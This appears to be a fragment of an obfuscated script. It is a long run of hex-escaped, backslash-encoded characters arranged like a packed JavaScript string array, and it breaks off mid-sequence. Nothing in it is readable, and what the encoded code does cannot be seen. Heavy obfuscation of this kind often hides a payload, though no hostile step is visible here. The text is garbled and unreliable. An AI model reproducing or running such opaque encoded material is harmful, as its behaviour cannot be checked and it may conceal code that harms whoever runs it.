\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5